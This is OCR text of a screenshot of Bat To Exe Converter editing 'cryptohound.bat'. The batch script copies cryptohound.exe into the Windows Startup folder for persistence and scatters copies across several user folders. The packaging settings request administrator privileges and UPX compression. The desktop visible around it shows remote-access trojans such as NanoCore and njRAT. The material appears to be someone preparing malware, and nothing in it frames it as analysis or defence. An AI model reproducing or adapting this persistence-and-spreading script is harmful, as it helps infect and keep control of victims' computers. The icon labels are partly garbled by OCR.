 Bat To Exe Converter v3.0.10 - cryptohound.bat
File Edit Converter Tools Language ?
New Open Save Close Settings Convert Run Website Update About CMD-Interface Feedback Donate
<New> cryptohound.bat*
Options Embed Version information
1
2 @echo off
3 mode 120,40
4 color 02
5 cls
6
7 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Start
Menu\Programs\Startup"
8 copy "%USERPROFILE%\Documents\cryptohound.exe" "%USERPROFILE%\Start
Menu\Programs\Startup"
9 copy "%USERPROFILE%\Downloads\cryptohound.exe" "%USERPROFILE%\Start
Menu\Programs\Startup"
10 copy "%USERPROFILE%\Pictures\cryptohound.exe" "%USERPROFILE%\Start
Menu\Programs\Startup"
11 copy "%USERPROFILE%\Videos\cryptohound.exe" "%USERPROFILE%\Start
Menu\Programs\Startup"
12 copy "%USERPROFILE%\Music\cryptohound.exe" "%USERPROFILE%\Start
Menu\Programs\Startup"
13
14 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Downloads"
15 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Pictures"
16 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Documents"
17 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Videos"
18 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Music"
19
Icon: C:\Users\jokav\Desktop ...
Password:
Working directory: Current directory
Exe-Format: 64 Bit | Console (Visible)
UAC: Request administrator privileges
Request user privileges
Packer: Enable UPX compression
Embedded items
Extract to: Current directory
Method: Synchronous
Delete on exit: No
Overwrite: No
Save attributes: No
Display names: No
Line: 1 Position: 1 C:\Users\jokav\Desktop\cryptohound.bat
Recycle Bin
keymaker
new tut
cryptohound
stuff
Sony V
Proje
NanoCore
1.2.2.0
njRAT v0.8d
Ps
Ae
V
lender
Audacity
Movie!
BOE-No
Antivirus
Browser
Start Tor
Browser
ENG 6:30 PM